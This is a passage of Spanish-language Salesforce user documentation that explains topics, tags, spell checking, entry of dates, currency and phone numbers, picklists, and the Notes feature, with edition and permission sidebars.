CONSULTE TAMBIÉN

[Añadir temas a registros](#page-158-0)

### <span id="page-158-0"></span>Añadir temas a registros

Agregue temas para organizar rápidamente los registros por temas comunes, recupérelos en las vistas de lista y (con Chatter) véalos en las páginas de detalles de temas.

Temas para objetos se debe habilitar para poder agregar temas a registros de este tipo de objeto.

Nota: Todos los nombres de tema son públicos y aparecen en los resultados de búsqueda, pero eso no afecta la visibilidad de registros que cuentan con temas.

**1.** En la parte superior de la página de detalles del registro bajo el nombre del registro, haga clic en **Hacer clic para agregar temas**. Si el registro ya tiene temas, haga clic en **Temas**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **todas** las ediciones

#### PERMISOS DE USUARIO

Para agregar temas a un registro:

**•** "Leer" y "Modificar" en el registro

Y

"Asignar temas" para añadir temas existentes

O BIEN

"Crear temas" para agregar nuevos temas



Si su administrador ha activado formatos basados en noticias en tiempo real, haga clic en **Agregar temas** en la barra lateral de la vista de noticias en tiempo real.



#### Fundamentos de Salesforce en actividades en registros

**2.** En el editor de temas, empiece a escribir su texto. A la vez que escribe, puede seleccionar un tema de la lista de sugerencias o siga escribiendo para crear su propio tema único. Para agregar más de un tema, escriba una coma después de cada tema.

Comas ( , ) y corchetes cerrados ( ] ) finalizan automáticamente un tema. Se admiten otras puntuaciones, símbolos y separadores en nombres de temas.

Los registros pueden tener hasta 100 temas.

**3.** Cuando termine de agregar temas, haga clic en **Listo** o pulse **Intro**.

A continuación, puede usar los temas que ha agregado a los registros para filtrar sus vistas de lista. Además, si el administrador ha habilitado Chatter, los temas agregados a los registros se convierten en vínculos a las páginas de detalles de temas, donde los registros asociados se muestran en la ficha Registros para facilitar el acceso. (Tenga en cuenta que las publicaciones de Chatter de un registro no se agregan automáticamente a los temas de un registro y debe agregar los temas a las publicaciones).

#### CONSULTE TAMBIÉN

<span id="page-159-0"></span>[Crear vistas de lista personalizadas para Salesforce Classic](#page-133-0) [Eliminar temas de registros](#page-159-0)

### Eliminar temas de registros

Elimine un tema de un registro si ya no se aplica.

Cuando quita los temas no los elimina. Antes de quitar un tema de un registro, considere la posibilidad de que alguien lo haya añadido y pueda estar usando el tema para hacer un seguimiento del registro.

- **1.** En la parte superior de la página de detalles del registro, haga clic en **Temas**.
- **2.** Haga clic en **x** junto al tema que desea eliminar del registro.
- **3.** Haga clic en **Hecho** o pulse Intro.

La eliminación de un tema de un registro elimina el registro de cualquier vista de lista que utilice ese tema como un filtro. Si Chatter está habilitado, el registro también se quita de la ficha Registros de la página de detalles del tema.

## <span id="page-159-1"></span>Etiquetas en registros

Las etiquetas son palabras o frases cortas que puede asociar a la mayoría de registros de Salesforce para describir y organizar sus datos de un modo personalizado. Utilice las etiquetas para agrupar registros por tema o uso común de objetos diversos y luego utilice esas etiquetas en la búsqueda para encontrar información de forma rápida e intuitiva.

Por ejemplo, si ha conocido a un número de contactos y prospectos en un congreso, puede que desee aplicar a todos la etiqueta Congreso de usuarios 2011. Más adelante podrá buscar la etiqueta Congreso de usuarios 2011 y hacer clic en esa etiqueta en los resultados de búsqueda para recuperar dichos registros.

Salesforce ofrece dos tipos de etiquetas.

#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en las ediciones: **todas** las ediciones

### PERMISOS DE USUARIO

Para eliminar temas de un registro:

**•** "Leer" y "Modificar" en el registro

Y

"Asignar temas"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

- **•** Las etiquetas personales son privadas. Sólo usted puede ver las etiquetas personales que añada a un registro.
- **•** Las etiquetas públicas se comparten entre todos los usuarios de una organización. Cualquier usuario con acceso al registro puede ver las etiquetas públicas que agregue.

Los administradores pueden activar etiquetas personales y públicas para cuentas, actividades, activos, campañas, casos, contactos, contratos, tableros, documentos, eventos, prospectos, notas, oportunidades, reportes, soluciones, tareas y objetos personalizados, permitiéndole:

- **•** [Etiquetar registros](#page-160-0)
- **•** [Quitar las etiquetas de un registro](#page-161-0)
- **•** [Explorar, buscar y gestionar etiquetas](#page-161-1)

Nota: Si su administrador activa [temas](#page-157-0) para un objeto, las etiquetas públicas se desactivan para ese objeto. Las etiquetas personales no se ven afectadas.

[Registros de etiquetas](#page-160-0) [Eliminación de etiquetas de los registros](#page-161-0) [Exploración, búsqueda y gestión de etiquetas](#page-161-1) [Visualización de las etiquetas utilizadas recientemente](#page-162-0)

### <span id="page-160-0"></span>Registros de etiquetas

- **1.** En la esquina superior derecha de la página de detalles del registro, haga clic en **Agregar etiquetas**. Si el registro ya tiene etiquetas asociadas, haga clic en **Modificar etiquetas**.
- **2.** En los cuadros de texto Etiquetas personales o Etiquetas públicas, ingrese listas separadas por comas de las [etiquetas](#page-159-1) que desee asociar al registro. Las etiquetas sólo pueden contener letras, números, espacios, guiones y guiones bajos y deben contener al menos una letra o número.

A medida que ingresa nuevas etiquetas, se muestran hasta 10 etiquetas que ya se han definido como sugerencias de relleno automático. Conforme va escribiendo, la lista de sugerencias va cambiando para mostrar sólo las etiquetas que coinciden con el prefijo que ha ingresado. Para seleccionar una sugerencia, haga clic sobre ella o utilice las teclas de flechas del teclado para seleccionarlas y pulse la tecla de tabulador o Intro.

- **3.** Haga clic en **Guardar**.
	- Sugerencia: Cuando crea o modifica etiquetas, puede pulsar la tecla Intro para guardar sus cambios o Esc para rechazarlos.
	- Nota: Hay límites en el número de etiquetas personales y públicas que puede crear y aplicar a registros. En todas las ediciones, si intenta etiquetar un registro con una nueva etiqueta que supere uno o más de estos límites, la etiqueta no se guardará. Si alcanza un límite, puede ir a la página Etiquetas y eliminar las etiquetas utilizadas con menos frecuencia.

CONSULTE TAMBIÉN

[Etiquetas en registros](#page-159-1) [Eliminación de etiquetas de los registros](#page-161-0)

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para modificar etiquetas en un registro:

**•** "Leer" en el registro

Para cambiar el nombre o eliminar etiquetas públicas:

**•** "Gestor de etiquetas"

## <span id="page-161-0"></span>Eliminación de etiquetas de los registros

- **1.** En la esquina superior derecha de la página de detalles del registro, haga clic en **Modificar etiquetas**.
- **2.** Junto a los cuadros de texto Etiquetas personales o Etiquetas públicas, haga clic en **[X]** junto a la etiqueta que desee quitar.
- **3.** Haga clic en **Guardar**.
	- Sugerencia: Cuando crea o modifica etiquetas, puede pulsar la tecla Intro para quardar sus cambios o Esc para rechazarlos.

Si la etiqueta que ha eliminado es la última instancia de la etiqueta, ésta se eliminará completamente de su organización. Si otros registros utilizan la etiqueta, ésta seguirá apareciendo en los resultados de la búsqueda y la página Etiquetas.

## <span id="page-161-1"></span>Exploración, búsqueda y gestión de etiquetas

Para acceder a la página [Etiquetas,](#page-159-1) haga clic en el nombre de cualquier etiqueta de una página de detalles o, si su administrador ha agregado etiquetas a la barra lateral, haga clic en **Etiquetas** en la barra lateral.

Desde esta página, puede:

- **•** [Ver y explorar etiquetas](#page-161-2)
- **•** [Buscar registros con etiquetas](#page-161-3)
- **•** [Buscar etiquetas](#page-162-1)
- <span id="page-161-2"></span>**•** [Cambiar nombres y eliminar etiquetas](#page-162-2)
- **•** [Revisar estadísticas de etiquetas personales](#page-162-3)

### Visualización y examen de etiquetas

Utilice las casillas de verificación Etiquetas personales y Publicar etiquetas para limitar o ampliar su vista. Debido a que las etiquetas personales son privadas, sólo puede ver las etiquetas personales que ha definido. Puede ver todas las etiquetas públicas que se han definido en su organización.

Haga clic en una letra en la parte superior del área de búsqueda de etiquetas para ver únicamente las etiquetas que comiencen con esa letra o haga clic en **Página siguiente** o **Página anterior**.

<span id="page-161-3"></span>De forma predeterminada, las etiquetas se enumeran en orden alfabético. En la lista de selección Ordenar, seleccione **Por número de usos** para ordenar las etiquetas por el número de registros a los que están aplicadas o seleccione **Por fechas de uso más recientes** para ordenar las etiquetas por las que se agregaron más recientemente a un registro.

### Búsqueda de registros con etiquetas

Haga clic en una etiqueta para ver la lista de registros organizados por objeto. El número de registros asociados con la etiqueta se muestra próximo a la etiqueta. Puede restringir aun más sus resultados haciendo clic en etiquetas adicionales. Cuando se selecciona más de una etiqueta, sólo los registros que coincidan con todas las etiquetas seleccionadas se mostrarán en la lista de resultados. Haga clic en **[X]** junto a una etiqueta para cancelar su selección y quitarla del filtro. Haga clic en **Borrar etiquetas seleccionadas** para eliminar la selección de etiquetas y empezar de nuevo.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para modificar etiquetas en un registro:

**•** "Leer" en el registro

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para cambiar el nombre o eliminar etiquetas públicas:

**•** "Gestor de etiquetas"

Nota:

- **•** El número de registros asociados a una etiqueta a veces puede ser mayor que el número de registros que aparecen cuando hace clic en dicha etiqueta en la página Etiquetas. Esta situación se produce si etiqueta un registro y después pierde el permiso para visualizarlo debido a un cambio de colaboración o si un registro al que no tiene acceso tiene una o más etiquetas públicas.
- **•** Los resultados de búsqueda y la página Etiquetas no muestran los objetos personalizados sin una etiqueta asociada, incluso si se activan las etiquetas para el objeto personalizado.

<span id="page-162-1"></span>Puede personalizar columnas y filtrar los resultados de búsqueda.

### Búsqueda de etiquetas

Ingrese términos en el cuadro de texto Buscar etiquetas y haga clic en **Buscar**. Sólo las etiquetas que cumplan sus criterios de búsqueda aparecerán en el área de búsqueda de etiquetas. A continuación, puede hacer clic en cualquier etiqueta para ver los registros asociados a dicha etiqueta.

Las cadenas de búsqueda deben incluir al menos dos caracteres y pueden incluir caracteres comodín y operadores.

<span id="page-162-2"></span>El resultado de búsqueda más reciente se guarda en el área de búsqueda de etiquetas junto al abecedario en la parte superior de la página. Haga clic en la cadena de búsqueda para regresar a sus resultados.

### Cambio de nombres y eliminación de etiquetas

- **•** Para cambiar el nombre a una etiqueta, pase el ratón por encima y seleccione **Cambiar nombre** en la lista desplegable que aparece alrededor de la etiqueta. Ingrese un nuevo nombre para la etiqueta en el cuadro de texto que aparece y haga clic en **Buscar**.
- **•** Para eliminar una etiqueta, pase el ratón por encima y seleccione **Eliminar** en la lista desplegable que aparece alrededor de la etiqueta. La etiqueta se eliminará de todos los registros de su organización y se colocará en la Papelera.

Si restaura una etiqueta de la Papelera, se volverá a asociar automáticamente a los registros de los que se eliminó. Para obtener más información, consulte [Uso de la Papelera](#page-196-0) en la página 191.

<span id="page-162-3"></span>Puede cambiar el nombre o eliminar cualquier etiqueta personal, pero deberá tener el permiso "Gestor de etiquetas" para poder cambiar el nombre de una etiqueta pública o eliminarla.

### Revisión de las estadísticas de etiquetas personales

Haga clic en **Uso de etiquetas personales** en el lado derecho. Esta página muestra el número actual de etiquetas personales únicas y aplicaciones de etiquetas personales. Puede tener un máximo de:

- **•** 500 etiquetas personales únicas
- **•** 5.000 instancias de etiquetas personales aplicadas a registros

<span id="page-162-0"></span>Si se está acercando a sus límites de etiquetas personales, considere la opción de fusionar etiquetas similares en una sola etiqueta cambiándoles el nombre. Por ejemplo, si tiene las etiquetas Ciclismo y Bicicleta, puede cambiarles el nombre a Ciclismo y bicicleta para reducir el número de etiquetas personales únicas.

Para reducir el número de instancias de etiquetas aplicadas a registros, elimine las etiquetas personales que ya no utilice.

### Visualización de las etiquetas utilizadas recientemente

El vínculo **Etiquetas** y la lista desplegable Etiquetas recientes, disponibles en la barra lateral, le permite examinar etiquetas y acceder a las etiquetas utilizadas recientemente respectivamente.

**•** Haga clic en **Etiquetas** para navegar, buscar y gestionar toda su colección de etiquetas.

**•** Seleccione una etiqueta en la lista desplegable Etiquetas recientes para ver todos los registros marcados con esa etiqueta. Las etiquetas que aparecen en esta lista son aquellas que se han utilizado recientemente en registros de etiquetas.

## <span id="page-163-1"></span>Comprobar la ortografía

Si el corrector ortográfico está activado para su organización, puede comprobar su ortografía en algunas funciones cuando ingresa textos, como emails, eventos, tareas, casos, notas y soluciones.

La ortografía no admite todos los idiomas que admite Salesforce. Por ejemplo, el corrector ortográfico no admite tai, ruso e idiomas de doble byte, como japonés, coreano o chino.

<span id="page-163-0"></span>Para comprobar su ortografía, solo tiene que buscar el botón **Comprobar ortografía** cada vez que ingresa texto.

## Directrices para ingresar divisas, fechas, horas y números de teléfono

La creación y modificación de registros es más sencilla si comprende algunas directrices y sugerencias acerca de los campos de divisa, fecha, hora y número de teléfono que encontrará en varios registros.

### Divisa

En la mayoría de ediciones de Salesforce, el formato y el tipo de divisa que puede utilizar para campos de divisa, como Cuota o Ingresos anuales, se determinan por la Configuración regional de divisa de su compañía. En organizaciones con Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition y Performance Edition que utilizan varias divisas, el tipo de divisa y formato se determinan por el campo Divisa en el registro que está creando o modificando.

Sugerencia: Cuando ingresa un importe monetario (o cualquier otro tipo de número), puede utilizar los accesos directos **k**, **m** o **b** para indicar miles, millones o billones. Por ejemplo, cuando ingresa *50k*, aparece como 50.000. Sin embargo, estos accesos directos no funcionan en los criterios de filtro.

## Fechas y horas

Muchos campos permiten ingresar una fecha o una hora en el formato que especifique su Configuración regional personal.

Al ingresar fechas, puede seleccionar una fecha del calendario o ingresarla manualmente.

Solo son válidas las fechas incluidas dentro de un rango específico. La fecha pasada a partir de la cual las demás son válidas es 1700-01-01T00:00:00Z GMT, o justo después de medianoche del 1 de enero de 1700. La fecha futura a partir de la cual las demás dejan de ser válidas es 4000-12-31T00:00:00Z GMT, o justo después de medianoche del 31 de diciembre de 4000. Estos valores están compensados por su zona horaria. Por ejemplo, en la zona horaria del Pacífico, la fecha pasada a partir de la cual las demás son válidas es 1699-12-31T16:00:00, o 4:00 PM del 31 de diciembre de 1699.



#### Sugerencia:

- **•** Los años se muestran y se guardan con cuatro dígitos, aunque puede ingresar los dos dígitos finales y Salesforce determinará los dos primeros. Las entradas *60* a *99* se asignan al siglo XX (por ejemplo: 1964), y las entradas *00* a *59* se asignan al siglo XXI (por ejemplo: 2012).
- **•** Si ingresa números solo para el mes y el día (por ejemplo: *01/15*), Salesforce proporciona el año actual.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

**•** Si su configuración regional e idioma son inglés, puede ingresar palabras como *Yesterday*, *Today* y *Tomorrow*, o cualquier día de la semana y Salesforce lo adivinará. Los nombres de los días de la semana (como *Lunes*) siempre se consideran de la semana siguiente.

### Números de teléfono

Cuando ingresa números de teléfono en varios campos de teléfono, Salesforce mantiene el formato de número de teléfono que haya ingresado. Sin embargo, si su Configuración regional está establecido como Inglés (Estados Unidos) o Inglés (Canadá), los números de teléfono de diez dígitos y once dígitos que comienzan con "1" cambian de formato automáticamente a (800) 555-1212 cuando guarda el registro.

### **P** Sugerencia:

- **•** Si no desea el formato paréntesis-espacio-guiones ((800) 555-1212) para un número de diez u once dígitos, ingrese un signo "+" antes del número. Por ejemplo: *+49 8178 94 07-0*.
- **•** Si sus números de teléfono de diez y once dígitos tiene el formato automático de Salesforce, es posible que tenga que ingresar los paréntesis al especificar las condiciones de filtro. Por ejemplo: *El teléfono empieza por (415)*.

## Seleccionar valores de listas de selección

Puede encontrar diferentes tipos de campos de lista de selección en Salesforce.

- **•** Listas de selección estándar: haga clic en la flecha hacia abajo para seleccionar un único valor.
- **•** Listas de selección múltiple: haga doble clic en cualquier valor disponible en un cuadro de desplazamiento para agregar ese valor al cuadro de desplazamiento seleccionado en la derecha. Puede seleccionar un único valor o varios valores. Para seleccionar valores dentro de un rango, seleccione el primer valor y haga clic en el último valor del rango mientras mantiene pulsada la tecla Mayús; a continuación, haga clic en la flecha para agregar las selecciones al cuadro elegido.
- <span id="page-164-0"></span>**•** Las listas de selección dependientes y de control trabajan conjuntamente entre sí. El valor seleccionado en la lista de selección de control afecta a los valores disponibles en la lista de selección dependiente. Tanto las listas de selección de control como las dependientes se indican en las páginas de modificación mediante el icono . . Pase el ratón por encima del icono para mostrar el nombre de la lista de selección de control o dependiente.

## **Notas**

Notas es una versión mejorada de la herramienta de toma de notas de Salesforce que permite a sus usuarios tomar mejores notas con más rapidez. Utilice Notas para simplificar su flujo de trabajo, aumentar la productividad y obtener el máximo provecho de Salesforce.

Notas está creada en la parte superior de Salesforce Files, de modo que puede realizar varias de las mismas cosas con notas que las que puede realizar con archivos, como crear reportes en notas y utilizar Chatter para compartir notas.

Para obtener más información acerca de lo que puede hacer con Notas, consulte el video: O [Cómo](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg) [utilizar Notas](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg).

### [Crear notas y agregarlas a registros](#page-165-0)

Utilice Notas, nuestra herramienta de toma de notas mejorada de Salesforce, para agregar información importante a sus registros.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### [Ver o revertir a una versión anterior de una nota](#page-166-0)

Las notas le permite ver versiones anteriores de notas y restaurarlas si es necesario.

#### [Crear un reporte en sus notas](#page-167-0)

Visualice y analice detalles acerca de todas sus notas utilizando reportes. Solo puede crear reportes en notas tomadas con Notas, nuestra herramienta de toma de notas mejorada.

#### [Directrices para el uso de Notas en Salesforce1](#page-167-1)

Obtenga algunas sugerencias, trucos y mejores prácticas para el uso de Notas en Salesforce1.

#### [¿Cuál es la diferencia entre Notas y la antigua herramienta de toma de notas?](#page-168-0)

Notas es una versión mejorada de la herramienta de toma de notas original de Salesforce. Con Notas, puede obtener un número de funciones que le ayudarán a tomar mejores notas de forma más rápida y aumentar la productividad.

### <span id="page-165-0"></span>Crear notas y agregarlas a registros

Utilice Notas, nuestra herramienta de toma de notas mejorada de Salesforce, para agregar información importante a sus registros.

Nota: Si aún está utilizando la antigua herramienta de toma de notas, solicite a su administrador cambiar a la versión mejorada de Notas.

#### [Crear notas y agregarlas a registros en Salesforce Classic](#page-165-1)

Agregue información importante a sus registros utilizando Notas, nuestra herramienta de toma de notas en Salesforce, de modo que puede estar más organizado y aumentar la productividad.

[Crear notas y agregarlas a registros en Salesforce Lightning Experience](#page-166-1)

<span id="page-165-1"></span>Notas le permite agregar información importante a sus registros de modo que puede permanecer organizado.

### Crear notas y agregarlas a registros en Salesforce Classic

Agregue información importante a sus registros utilizando Notas, nuestra herramienta de toma de notas en Salesforce, de modo que puede estar más organizado y aumentar la productividad.

- Nota: Estos pasos funcionan en Salesforce Classic. Si visualiza una fila de fichas en la parte superior de su pantalla, está en Salesforce Classic. Si visualiza una barra de navegación en la parte izquierda, está en Lightning Experience.
- **1.** Desde la lista relacionada Notas de un registro, haga clic en **Nueva nota**. O bien, para crear una nota privada y única que no está relacionada con un registro, vaya a la ficha Archivos y haga clic en cualquiera de los filtros de Notas para mostrar la opción Nueva nota.
- **2.** Escriba un título y texto para el cuerpo.
- **3.** Guarde la nota.

Las notas tomadas con la versión mejorada de Notas aparecen en la lista relacionada Notas del registro, mientras que las notas tomadas con la antigua herramienta de toma de notas aparecen en la lista relacionada Notas y archivos adjuntos del registro.

#### CONSULTE TAMBIÉN

[Directrices para el uso de Notas en Salesforce1](#page-167-1) [¿Cuál es la diferencia entre Notas y la antigua herramienta de toma de notas?](#page-168-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic

### <span id="page-166-1"></span>Crear notas y agregarlas a registros en Salesforce Lightning Experience

Notas le permite agregar información importante a sus registros de modo que puede permanecer organizado.



Nota: Estos pasos funcionan en Lightning Experience. Si visualiza una barra de navegación en el lado izquierdo de su pantalla, está en Lightning Experience. Si visualiza una fila de fichas en la parte superior de la pantalla, está en Salesforce Classic.

- **1.** Desde la lista relacionada Notas de un registro, haga clic en **Nueva**. También, para crear una nota que esté relacionada con un registro diferente o ningún registro, haga clic en el icono de Acciones globales y seleccione **Nueva nota**.
- **2.** Escriba un título y texto para el cuerpo. Puede agregar imágenes a su nota.
- **3.** Relacione la nota con otros registros, si es necesario. Las notas tomadas con la versión mejorada de Notas aparecen en la lista relacionada Notas del registro, mientras que las notas tomadas con la antigua herramienta de toma de notas aparecen en la lista relacionada Notas y archivos adjuntos del registro.

#### CONSULTE TAMBIÉN

<span id="page-166-0"></span>[Directrices para el uso de Notas en Salesforce1](#page-167-1) [¿Cuál es la diferencia entre Notas y la antigua herramienta de toma de notas?](#page-168-0)

### Ver o revertir a una versión anterior de una nota

Las notas le permite ver versiones anteriores de notas y restaurarlas si es necesario.

- Nota: Estos pasos funcionan en Lightning Experience. Si visualiza una barra de navegación en el lado izquierdo de su pantalla, está en Lightning Experience. Si visualiza una fila de fichas en la parte superior de la pantalla, está en Salesforce Classic.
- **1.** Desde la lista relacionada Notas de un registro, haga clic en el título de la nota.
- **2.** En la ventana de la nota, haga clic en  $\blacksquare$ .
- **3.** Desde la lista, seleccione la versión de la nota que desea ver.
- **4.** Para restaurar la versión seleccionada de la nota, haga clic en **Restaurar**.



Disponible en: Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### EDICIONES

Disponible en: Lightning Experience

### <span id="page-167-0"></span>Crear un reporte en sus notas

Visualice y analice detalles acerca de todas sus notas utilizando reportes. Solo puede crear reportes en notas tomadas con Notas, nuestra herramienta de toma de notas mejorada.

- **1.** Asegúrese de estar familiarizado con reportes estándar y cómo personalizarlos.
- **2.** Crear un nuevo reporte con los siguientes criterios:



- **3.** Asegúrese de guardar su reporte de modo que pueda ejecutarlo más tarde.
- **4.** Si desea compartir el reporte con otros usuarios, cree una carpeta de reporte y guarde el reporte en ella. A continuación, utilice la configuración de colaboración de la carpeta para agregar usuarios individuales o en grupos.

<span id="page-167-1"></span>CONSULTE TAMBIÉN

[Notas](#page-164-0)

[Generar un reporte](#page-3636-0)

### Directrices para el uso de Notas en Salesforce1

Obtenga algunas sugerencias, trucos y mejores prácticas para el uso de Notas en Salesforce1.

Vea un video: [Cómo utilizar Notas](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg)

Su administrador deberá configurar Notas para su organización. A continuación, puede empezar a utilizar Notas en Salesforce1. A continuación encontrará algunas directrices que le serán de mucha ayuda.

- **•** Cree notas tocando **de la calacciones**.
- **•** Agregue listas numeradas y con viñetas a notas utilizando los iconos en la barra de herramientas Notas.
- **•** Relacione notas con varios registros tocando **Relacionar registros**. Para cambiar los registros relacionados, toque los nombres de los registros relacionados (3).
- **•** Cree una tarea deslizando una línea en una nota. Además, toque una línea o destaque algún texto y luego toque en la barra de herramientas.
- **•** Trabaje con tareas relacionadas directamente desde una nota.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes" Y

"Generador de reportes"

#### EDICIONES

- **•** Visualice y busque todas sus notas seleccionando **Notas** en el menú de navegación de Salesforce1.
- **•** Si usted o su administrador han agregado la lista relacionada Notas a formatos de página de objetos, pueden:
	- **–** Acceder rápidamente a notas relacionadas directamente desde registros en lugar de tener que cambiar al menú de navegación para abrir el elemento Notas.
	- **–** Cree notas desde la lista relacionada.

## <span id="page-168-0"></span>¿Cuál es la diferencia entre Notas y la antigua herramienta de toma de notas?

Notas es una versión mejorada de la herramienta de toma de notas original de Salesforce. Con Notas, puede obtener un número de funciones que le ayudarán a tomar mejores notas de forma más rápida y aumentar la productividad.

### Notas frente a la antigua herramienta de toma de nota



### **EDICIONES**

Disponible en: Salesforce Classic y Lightning Experience

